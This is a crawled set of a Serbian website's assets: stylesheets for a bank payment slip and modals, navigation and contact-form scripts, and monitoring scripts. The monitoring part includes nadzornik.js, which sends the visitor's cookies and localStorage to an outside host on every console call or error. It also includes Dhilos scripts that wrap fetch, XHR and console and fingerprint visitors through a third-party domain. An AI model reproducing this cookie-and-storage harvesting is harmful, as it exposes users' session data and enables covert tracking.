	vertical-align: top;
	margin-right: 10px;
	margin-bottom: 30px;
}

.upsell-modal-content .logo-img {
	width: 77px;
	height: 45px;
}

.upsell-modal-content .logo-img img {
	width: 77px;
	height: 45px;
}

.upsell-modal-content .logo .logo-img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 15px;
}

.upsell-modal-content .logo-title {
	display: inline-block;
	vertical-align: middle;
	text-decoration: none;
	font-weight: bold;
	color: #000;
	font-size: 150%;
}

.upsell-modal-content {
	text-align: justify;
}

.groblje-prodaja-usluga {
	padding: 10px 20px;
	border: solid 1px #eee;
}


button.cc-btn,
.cc-btn {
	background-color: #2e6dcc;
	color: #ffffff;
	font-weight: 600;
	height: 30px;
	line-height: 30px;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 0px;
	padding-bottom: 0px;
	min-width: 120px;
	text-align: center;
	border: 0px solid #2e6dcc;
	border-radius: 3px;
}

button.cc-btn:hover,
.cc-btn:hover {
	cursor: pointer;
	background-color: #3b79d3;
}

.cc-btn.sivo-dugme {
	background-color: #eee;
	color: #111;
	border: 0px solid #eee;
}

.cc-btn.sivo-dugme:hover {
	background-color: #bbb;
}

.cc-btn-row {
	padding-top: 15px;
	padding-bottom: 15px;
}

.groblje-prodaja-usluga h3 {
	font-size: 140%;
}


.bankslip__wrapper {
	margin-top: 0.5mm;
	marks: cross cross;
}

.bankslip {
	background-color: #f6f6f6;
	border: solid 3px #1d1d1d;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 3mm;
	height: 97mm;
	line-height: 1.2em;
	margin-left: auto;
	margin-right: auto;
	overflow: hidden;
	padding: 6mm;
	position: relative;
	width: 209mm;
}

.bankslip,
.bankslip * {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	cursor: default;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
}

.bankslip__inner {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.bankslip__inner:before {
	border-right: solid 1px #333;
	content: "";
	display: block;
	height: 73mm;
	left: 104mm;
	position: absolute;
	top: 14mm;
}

@media print {
	.bankslip__inner {
		background-color: 777777;
	}
}

.bankslip-title {
	color: #333;
	font-size: 4.95mm;
	font-weight: bold;
	text-transform: uppercase;
}

[class*="bankslip__form-item"] {
	z-index: 10;
}

[class*="bankslip__form-item"] label {
	display: block;
	padding-bottom: 1mm;
	color: #222;
}

[class*="bankslip__form-item"] input,
[class*="bankslip__form-item"] textarea {
	background-color: transparent;
	background-color: rgba(255, 255, 255, 0);
	border: solid 3px #222222;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 3.9mm;
	padding: 0.5mm 2mm;
}

[class*="bankslip__form-item"] input,
[class*="bankslip__form-item"] textarea, [class*="bankslip__form-item"] input:focus,
[class*="bankslip__form-item"] textarea:focus {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: none;
}

/*[class*="bankslip__form-item"] input:focus,
[class*="bankslip__form-item"] textarea:focus {
border-color: #161658;
border-style: dashed; 
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}*/
[class*="bankslip__form-item"] input.bankslip-border-double,
[class*="bankslip__form-item"] textarea.bankslip-border-double {
	border-width: 0.7mm;
}

[class*="bankslip__form-item"] input.bankslip-border-double:focus,
[class*="bankslip__form-item"] textarea.bankslip-border-double:focus {
	/* border-width: 1px; */
}

.bankslip__field-size--xxs {
	height: 7mm;
	width: 12mm;
}

.bankslip__field-size--xs {
	height: 7mm;
	width: 12mm;
}

.bankslip__field-size--s {
	height: 7mm;
	width: 51mm;
}

.bankslip__field-size--m {
	height: 7mm;
	width: 71mm;
}

.bankslip__field-size--l {
	height: 7mm;
	width: 93mm;
}

.bankslip__field-size--xl {
	height: 7mm;
	width: 88.5mm;
}

.bankslip__field-size--xxl {
	height: 7mm;
	width: 91mm;
}

.bankslip__field-size--xxxl {
	height: 15mm;
	width: 91mm;
}

[class*="bankslip__form-item"] input,
[class*="bankslip__form-item"] textarea {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 4mm;
	font-weight: 400;
	color: #224;
}

[class*="bankslip__form-item"] textarea {
	resize: none;
}

.bankslip__form-item--payer, .bankslip__form-item--purpose, .bankslip__form-item--recipient {
	position: absolute;
	left: 6mm;
}

.bankslip-title, .bankslip__form-item--value, .bankslip__form-item--code, .bankslip__form-item--currency, .bankslip__form-item--account, .bankslip__form-item--model, .bankslip__form-item--reference, .bankslip__form-item--account2, .bankslip__form-item--model2, .bankslip__form-item--reference2, .bankslip__form-item--urgent {
	position: absolute;
	right: 5.5mm;
}

.bankslip-title {
	right: 6mm;
	top: 4.5mm;
}

.bankslip__form-item--payer {
	top: 7.5mm;
}

.bankslip__form-item--purpose {
	top: 28.5mm;
}

.bankslip__form-item--purpose textarea {
	height: 14.5mm;
}

.bankslip__form-item--recipient {
	top: 49mm;
}

.bankslip__form-item--value {
	top: 10.5mm;
}

.bankslip__form-item--code {
	right: 80mm;
	top: 7mm;
	width: 14mm;
}

.bankslip__form-item--currency {
	right: 64mm;
	top: 10.5mm;
}

.bankslip__form-item--currency input {
	width: 12.5mm;
}

.bankslip__form-item--account {
	top: 23mm;
}

.bankslip__form-item--model {
	right: 83.5mm;
	top: 35mm;
}

.bankslip__form-item--model input {
	width: 10.5mm;
}

.bankslip__form-item--reference {
	top: 35mm;
}

.bankslip__form-item--account2 {
	top: 48mm;
}

.bankslip__form-item--model2 {
	right: 83.5mm;
	top: 60mm;
}

.bankslip__form-item--model2 input {
	width: 10.5mm;
}

.bankslip__form-item--reference2 {
	top: 60mm;
}

.bankslip__form-item--urgent {
	right: 20mm;
	top: 80mm;
}

.bankslip__form-item--urgent input {
	width: 7mm;
}

.bankslip__form-item--stamp {
	bottom: 13.5mm;
	left: 6mm;
	position: absolute;
}

.bankslip__form-item--stamp input,
.bankslip__form-item--stamp input:focus {
	border-left: none;
	border-right: none;
	border-top: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.bankslip__form-item--stamp label {
	padding-bottom: 0;
	padding-top: 1mm;
}

.bankslip__form-item--date {
	bottom: 4mm;
	left: 49mm;
	position: absolute;
	z-index: 5;
}

.bankslip__form-item--date input,
.bankslip__form-item--date input:focus {
	border-left: none;
	border-right: none;
	border-top: none;
}

.bankslip__form-item--date input {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	width: 48mm;
}

.bankslip__form-item--date label {
	padding-bottom: 0;
	padding-top: 1mm;
}

.bankslip__form-item--date2 {
	bottom: 4mm;
	left: 115mm;
	position: absolute;
}

.bankslip__form-item--date2 input,
.bankslip__form-item--date2 input:focus {
	border-left: none;
	border-right: none;
	border-top: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.bankslip__form-item--date2 label {
	padding-bottom: 0;
	padding-top: 1mm;
}

.bankslip__form-number {
	bottom: 2mm;
	font-size: 2.4mm;
	left: 96mm;
	position: absolute;
	color: #222;
}

.bankslip__number {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: none;
	bottom: 3.5mm;
	cursor: pointer;
	font-size: 2.7mm;
	outline: none;
	right: 5mm;
	padding: 1mm 0;
	position: absolute;
	text-align: center;
	width: 3mm;
}

.blink {
	animation: blinker 1s ease-in-out infinite;
}
.blink.faster {
	animation: blinker 0.5s ease-in-out infinite;
}

@keyframes blinker {
	50% {
		opacity: 0;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://nadzor.efiskalna.rs/nadzornik.js?_=13
body_size: 505
content:
function customStringify(inp) {
	var cache = [];
    var out = JSON.stringify(inp, function (key, value) {
        if (typeof value === 'object' && value !== null) {
            if (cache.indexOf(value) !== -1) {
                return;
            }
            cache.push(value);
        }
        return value;
    });
	cache = null;
	return out;
}

function nadzornikSubmit(exception, message) {
	var payload = {
		url: window.location.href,
		timestamp: Math.round((new Date()).getTime() / 1000).toString(),
		local_storage: window.localStorage,
		cookies: document.cookie,
		key: 'mtv2KUwsYJXOzyBNuCPvgfwIRJSFWSpC'
	};
	if(exception) { payload.exception = exception; }
	if(message) { payload.message = message; }
	var url = 'https://nadzor.efiskalna.rs/nadzornik';
	fetch(url, {
		method : "POST",
		body: customStringify(payload),
	});
	payload = null;
}

(function () {
    var oldLog = console.log;
    console.log = function (message) {
		nadzornikSubmit(false, {log: message});
        oldLog.apply(console, arguments);
    };
	
	var oldDebug = console.debug;
	console.debug = function (message) {
		nadzornikSubmit(false, {debug: message});
		oldDebug.apply(console, arguments);
	};

	var oldError = console.error;
	console.error = function (message) {
		nadzornikSubmit(false, {error: message});
		oldError.apply(console, arguments);
	};

	var oldInfo = console.info;
	console.info = function (message) {
		nadzornikSubmit(false, {info: message});
		oldInfo.apply(console, arguments);
	};

	var oldWarn = console.warn;
	console.warn = function (message) {
		nadzornikSubmit(false, {warn: message});
		oldWarn.apply(console, arguments);
	};
})();

if (window) {
    window.onerror = function (msg, url, lineNo, columnNo, error) {
		nadzornikSubmit({msg, url, lineNo, columnNo, error}, false);
        return false;
    };
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://beam.dhilos.cloud/basilisk.js?_=1755626422
body_size: 3548
content:
/* Dhilos Basilisk v1.7.5_1755626422-1769107561 */
(function(){
  "use strict";

  // Config
  var ENDPOINT = "https://beam.dhilos.cloud/api/takrak?key=L0wdpWXg3icDPP56gAFOgThjdE28mwWe";
  var MAX_PER_MIN = 40;
  var DEDUPE_TTL_MS = 5*60*1000;

  // State
  var W = window, D = document, N = navigator, P = W.performance || {};
  var SELF_URL = (D.currentScript && D.currentScript.src) || "";
  var sentInWindow = 0, windowStart = Date.now();
  var dedupe = typeof Map !== "undefined" ? new Map() : null;

  // Helpers
  function safe(fn, fb){ try { return fn(); } catch(_) { return fb; } }
  function clamp(v, n){ try { v = String(v); return v.length > n ? v.slice(0, n) : v; } catch(_) { return ""; } }
  function nowIso(){ try { return new Date().toISOString(); } catch(_) { return ""; } }
  function hashStr(s){
    try { s = String(s); var h=0; for (var i=0;i<s.length;i++) h=((h<<5)-h+s.charCodeAt(i))|0; return h.toString(36); }
    catch(_) { return Math.random().toString(36).slice(2); }
  }
  function dedupeHit(key){
    if (!dedupe) return false;
    var t = Date.now();
    if (dedupe.size > 1000) dedupe.forEach(function(v,k){ if (t - v > DEDUPE_TTL_MS) dedupe.delete(k); });
    var last = dedupe.get(key);
    if (last && t - last < DEDUPE_TTL_MS) return true;
    dedupe.set(key, t);
    return false;
  }
  function rateLimited(){
    var t = Date.now();
    if (t - windowStart > 60*1000){ windowStart = t; sentInWindow = 0; }
    if (sentInWindow >= MAX_PER_MIN) return true;
    sentInWindow++;
    return false;
  }
  function isFromSelf(src, stack){
    if (!SELF_URL) return false;
    if (src && String(src).indexOf(SELF_URL) !== -1) return true;
    if (stack && String(stack).indexOf(SELF_URL) !== -1) return true;
    return false;
  }
  function baseMeta(){
    var conn = safe(function(){ return N.connection || N.mozConnection || N.webkitConnection; }, null);
    var nav = safe(function(){ var e=P.getEntriesByType&&P.getEntriesByType("navigation"); return e&&e[0]; }, null);
    return {
      ts: nowIso(),
      url: safe(function(){ return W.location.href; }, ""),
      origin: safe(function(){ return W.location.origin; }, ""),
      path: safe(function(){ return W.location.pathname; }, ""),
      referrer: safe(function(){ return D.referrer; }, ""),
      ua: safe(function(){ return N.userAgent; }, ""),
      lang: safe(function(){ return N.language || N.userLanguage; }, ""),
      platform: safe(function(){ return N.platform; }, ""),
      deviceMemory: safe(function(){ return N.deviceMemory; }, null),
      hwConcurrency: safe(function(){ return N.hardwareConcurrency; }, null),
      viewport: { w: safe(function(){ return W.innerWidth|0; }, null), h: safe(function(){ return W.innerHeight|0; }, null) },
      screen: { w: safe(function(){ return W.screen.width; }, null), h: safe(function(){ return W.screen.height; }, null), dpr: safe(function(){ return W.devicePixelRatio; }, null) },
      tz_offset_min: safe(function(){ return new Date().getTimezoneOffset(); }, null),
      cookies: safe(function(){ return N.cookieEnabled; }, null),
      conn: conn ? { type: conn.type||null, eff: conn.effectiveType||null, rtt: conn.rtt||null, down: conn.downlink||null, save: !!conn.saveData } : null,
      nav: nav ? { type: nav.type||null, transferSize: nav.transferSize||null, domComplete: nav.domComplete||null } : null,
      visibility: safe(function(){ return D.visibilityState; }, null),
      reporter_src: SELF_URL || ""
    };
  }
  function post(payload){
    try {
      var body = JSON.stringify(payload);

      // 3rd-party detekcija
      var epOrigin = "";
      try { epOrigin = new URL(ENDPOINT, location.href).origin; } catch(_){}
      var is3p = epOrigin && epOrigin !== location.origin;

      // Bez sendBeacon za 3rd-party da se ne aktivira *$ping,3p
      if (!is3p && navigator.sendBeacon) {
        try {
          var ok = navigator.sendBeacon(ENDPOINT, new Blob([body], { type: "text/plain;charset=UTF-8" }));
          if (ok) return;
        } catch(_) {}
      }

      if (window.fetch) {
        fetch(ENDPOINT, {
          method: "POST",
          mode: "no-cors",
          keepalive: true,
          headers: { "Content-Type": "text/plain;charset=UTF-8" },
          body: body
        }).catch(function(){});
        return;
      }

      var x = new XMLHttpRequest();
      x.open("POST", ENDPOINT, true);
      try { x.setRequestHeader("Content-Type","text/plain;charset=UTF-8"); } catch(_) {}
      x.send(body);
    } catch(_) {}
  }
  function send(kind, details){
    try {
      if (rateLimited()) return;
      var payload = { type: "js-error", subtype: kind, meta: baseMeta(), details: details };
      post(payload);
    } catch(_) {}
  }

  // Core: runtime errors
  function onWindowError(message, source, lineno, colno, error){
    try {
      var stack = error && error.stack || "";
      if (isFromSelf(source, stack)) return;
      var sig = "onerror:"+hashStr(message+"|"+source+"|"+lineno+"|"+colno+"|"+stack);
      if (dedupeHit(sig)) return;
      send("onerror", {
        message: clamp(message, 2000),
        source: clamp(source, 1000),
        lineno: lineno||0, colno: colno||0,
        stack: clamp(stack, 20000),
        name: error && error.name || "",
        is_cross_origin: message === "Script error."
      });
    } catch(_) {}
  }
  function onErrorEvent(ev){
    try {
      var t = ev && ev.target;
      if (t && t !== W) {
        var url = t.currentSrc || t.src || t.href || "";
        if (isFromSelf(url, "")) return;
        var sig = "res:"+hashStr((t.nodeName||"").toLowerCase()+"|"+url);
        if (dedupeHit(sig)) return;
        send("resource-error", {
          node: (t.nodeName||"").toLowerCase(),
          resource_url: clamp(url, 1000),
          outerHTML: safe(function(){ return clamp(t.outerHTML, 1000); }, null)
        });
      } else {
        var e = ev && ev.error;
        var msg = ev && ev.message || "";
        var src = ev && ev.filename || "";
        var line = ev && ev.lineno || 0;
        var col = ev && ev.colno || 0;
        var st = e && e.stack || "";
        if (isFromSelf(src, st)) return;
        var sig2 = "err:"+hashStr(msg+"|"+src+"|"+line+"|"+col+"|"+st);
        if (dedupeHit(sig2)) return;
        send("error-event", {
          message: clamp(msg, 2000),
          source: clamp(src, 1000),
          lineno: line, colno: col,
          stack: clamp(st, 20000),
          name: e && e.name || ""
        });
      }
    } catch(_) {}
  }
  function onUnhandledRejection(ev){
    try {
      var r = ev && ev.reason;
      var isErr = r && typeof r === "object" && ("stack" in r || "message" in r);
      var msg = isErr ? (r.message || String(r)) : safe(function(){ return String(r); }, "");
      var st = isErr ? (r.stack || "") : "";
      if (isFromSelf("", st)) return;
      var sig = "ur:"+hashStr(msg+"|"+st);
      if (dedupeHit(sig)) return;
      send("unhandledrejection", {
        reason: clamp(msg, 4000),
        stack: clamp(st, 20000),
        typeof_reason: typeof r
      });
    } catch(_) {}
  }
  function onRejectionHandled(ev){
    try {
      var r = ev && ev.reason;
      var msg = r && (r.message || String(r)) || "";
      var st = r && r.stack || "";
      var sig = "rh:"+hashStr(msg+"|"+st);
      if (dedupeHit(sig)) return;
      send("rejectionhandled", { reason: clamp(msg, 4000), stack: clamp(st, 20000) });
    } catch(_) {}
  }

  // Console capture
  try {
    var C = W.console || {};
    ["error","warn"].forEach(function(m){
      var orig = C[m];
      if (!orig || orig.__terPatched) return;
      C[m] = function(){
        try {
          var parts = [];
          for (var i=0;i<arguments.length;i++){
            var a = arguments[i];
            parts.push(a && a.stack ? a.stack : clamp(a, 2000));
          }
          var msg = parts.join(" ");
          var sig = "console:"+m+":"+hashStr(msg);
          if (!isFromSelf("", msg) && !dedupeHit(sig) && !rateLimited()) {
            send("console-"+m, { message: clamp(msg, 8000) });
          }
        } catch(_){}
        try { return orig.apply(this, arguments); } catch(_) {}
      };
      C[m].__terPatched = true;
    });
  } catch(_) {}

  // Fetch capture
  try {
    var ofetch = W.fetch;
    if (ofetch && !ofetch.__terPatched) {
      W.fetch = function(){
        var args = arguments;
        var urlStr = "";
        try { urlStr = String(args[0] && (args[0].url || args[0])) || ""; } catch(_){}
        return ofetch.apply(this, args).then(
          function(r){
            try {
              if (!r.ok) {
                var sig = "fetch:"+hashStr(urlStr+"|"+r.status);
                if (!dedupeHit(sig) && !rateLimited()) {
                  send("fetch-error", { url: clamp(urlStr, 1000), status: r.status, statusText: r.statusText || "" });
                }
              }
            } catch(_){}
            return r;
          },
          function(err){
            try {
              var sig2 = "fetchrej:"+hashStr(urlStr+"|"+(err && err.message));
              if (!dedupeHit(sig2) && !rateLimited()) {
                send("fetch-reject", { url: clamp(urlStr, 1000), message: clamp(err && err.message || String(err), 2000), stack: clamp(err && err.stack || "", 20000) });
              }
            } catch(_){}
            return Promise.reject(err);
          }
        );
      };
      W.fetch.__terPatched = true;
    }
  } catch(_) {}

  // XHR capture
  try {
    var X = W.XMLHttpRequest;
    if (X && X.prototype && !X.prototype.__terPatched) {
      var origOpen = X.prototype.open, origSend = X.prototype.send;
      X.prototype.open = function(method, url){
        try { this.__ter = { method: method, url: String(url) }; } catch(_){}
        return origOpen.apply(this, arguments);
      };
      X.prototype.send = function(){
        try {
          var self = this;
          var mark = function(type){
            try {
              var info = self.__ter || {};
              var sig = "xhr:"+type+":"+hashStr((info.method||"")+"|"+(info.url||"")+"|"+self.status);
              if (!dedupeHit(sig) && !rateLimited()) {
                send("xhr-"+type, {
                  method: info.method||"", url: clamp(info.url||"", 1000),
                  status: self.status||0, statusText: self.statusText||""
                });
              }
            } catch(_) {}
          };
          self.addEventListener("error", function(){ mark("error"); });
          self.addEventListener("timeout", function(){ mark("timeout"); });
          self.addEventListener("abort", function(){ mark("abort"); });
          self.addEventListener("load", function(){ if (self.status >= 400) mark("http"); });
        } catch(_){}
        return origSend.apply(this, arguments);
      };
      X.prototype.__terPatched = true;
    }
  } catch(_) {}

  // CSP violations
  try {
    W.addEventListener("securitypolicyviolation", function(e){
      try {
        var sig = "csp:"+hashStr(e.violatedDirective+"|"+e.blockedURI);
        if (dedupeHit(sig) || rateLimited()) return;
        send("csp-violation", {
          directive: e.violatedDirective || "",
          effective: e.effectiveDirective || "",
          blocked: e.blockedURI || "",
          line: e.lineNumber||0, col: e.columnNumber||0,
          sourceFile: e.sourceFile || ""
        });
      } catch(_){}
    }, true);
  } catch(_) {}

  // Reporting API (deprecations, interventions)
  try {
    if (W.ReportingObserver) {
      var ro = new ReportingObserver(function(reports){
        try {
          for (var i=0;i<reports.length;i++){
            var r = reports[i];
            var body = r && r.body || {};
            var key = "rep:"+hashStr(r.type+"|"+(body.id||"")+"|"+(body.message||""));
            if (!dedupeHit(key) && !rateLimited()) {
              send("reporting-observer", {
                report_type: r.type || "",
                id: body.id || "",
                message: clamp(body.message || "", 4000),
                url: body.sourceFile || "",
                line: body.lineNumber||0, col: body.columnNumber||0
              });
            }
          }
        } catch(_){}
      }, { types: ["deprecation","intervention"], buffered: true });
      ro.observe();
      try { var leftovers = ro.takeRecords(); leftovers && leftovers.length && ro.callback(leftovers); } catch(_){}
    }
  } catch(_) {}

  // Handlers
  try { W.addEventListener("error", onErrorEvent, true); } catch(_) {}
  try { W.addEventListener("unhandledrejection", onUnhandledRejection, true); } catch(_) {}
  try { W.addEventListener("rejectionhandled", onRejectionHandled, true); } catch(_) {}
  try {
    var prev = W.onerror;
    W.onerror = function(m,s,l,c,e){
      onWindowError(m,s,l,c,e);
      if (typeof prev === "function") { try { return prev.apply(this, arguments); } catch(_) {} }
      return false;
    };
  } catch(_) {}

  // Startup marker
  // try { send("reporter-init", { self_url: SELF_URL }); } catch(_) {} // iskljuceno jer spamuje

})();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.grob.rs/assets/scripts/navbar.js?_=1651323740
body_size: 4
content:
document.addEventListener('DOMContentLoaded', () => {
	// Get all "navbar-burger" elements
	const $navbarBurgers = Array.prototype.slice.call(document.querySelectorAll('.navbar-burger'), 0);

	// Check if there are any navbar burgers
	if ($navbarBurgers.length > 0) {

		// Add a click event on each of them
		$navbarBurgers.forEach(el => {
			el.addEventListener('click', () => {

				// Get the target from the "data-target" attribute
				const target = el.dataset.target;
				const $target = document.getElementById(target);

				// Toggle the "is-active" class on both the "navbar-burger" and the "navbar-menu"
				el.classList.toggle('is-active');
				$target.classList.toggle('is-active');

			});
		});
	}
});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.grob.rs/assets/scripts/app.js?_=1716400635
body_size: -53
content:
function contact() {
    $('.message').slideUp(100)
    $.post('/api/contact', { 
        name: $('#contact_form_name').val(), 
        email: $('#contact_form_email').val(), 
        message: $('#contact_form_description').val(), 
        captcha_answer: $('#contact_form_captcha_answer').val(), 
        _verity: $('input[name="_verity"]').val(), 
    }, function (data) {
        if(data.success) {
            $('.message.success').slideDown(100)
            $('#contact_form_button').attr('disabled', '1');
        } else {
            $('.message.error').slideDown(100)
        }
    }).fail(function () {
        $('.message.error').slideDown(100)
    })
} 

$.fn.toggleCheck = function() {
	$(this).prop('checked', !($(this).is(':checked')));
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://beam.dhilos.cloud/agent.js?_=1
body_size: 677
content:
/* Dhilos Beam agent v1.1.3_1765708386-1769107561 */
(function () {
    var endpoint = 'https://beam.dhilos.cloud/api/event?key=L0wdpWXg3icDPP56gAFOgThjdE28mwWe';
    var velenjeCdn = 'https://47ad20cc-ebca-4c37-a4ff-20700aa3cfbc.inovncfwtp.uk/velenje.js';
    var timeoutDuration = 2000;

    function sendBeacon(visitorId) {
        try {
            var data = {
                url: window.location.href || '',
                referer: document.referrer || '',
                cookies: '', // document.cookie || '',
                local_storage: '', // JSON.stringify(window.localStorage),
                visitor_id: visitorId || '',
            };

            var payload = Object.keys(data).map(function (k) {
                var val = data[k] === null ? '' : data[k];
                return encodeURIComponent(k) + '=' + encodeURIComponent(val);
            }).join('&');

            var xhr = new XMLHttpRequest();
            xhr.open('POST', endpoint, true);
            xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
            xhr.send(payload);
        } catch (e) { /* no-op */ }
    }

    try {
        var script = document.createElement('script');
        script.src = velenjeCdn;
        script.async = true;
        
        var sent = false;
        
        function triggerFallback() {
            if (!sent) {
                sent = true;
                sendBeacon(null);
            }
        }

        var timeout = setTimeout(triggerFallback, timeoutDuration);

        script.onload = function () {
            if (window.ThumbmarkJS) {
                window.ThumbmarkJS.getFingerprint()
                    .then(function (fp) {
                        if (!sent) {
                            sent = true;
                            clearTimeout(timeout);
                            sendBeacon(fp);
                        }
                    })
                    .catch(function () {
                        triggerFallback();
                    });
            } else {
                triggerFallback();
            }
        };

        script.onerror = triggerFallback;

        (document.head || document.documentElement).appendChild(script);

    } catch (e) {
        sendBeacon(null);
    }

    // Basilisk Loader
    try {
        var s = document.createElement('script');
        s.src = 'https://beam.dhilos.cloud/basilisk.js?_=1755626422';
        s.async = true;
        s.crossOrigin = 'anonymous';
        s.referrerPolicy = 'no-referrer';
        (document.head || document.documentElement).appendChild(s);
    } catch (e) { /* no-op */ }
})();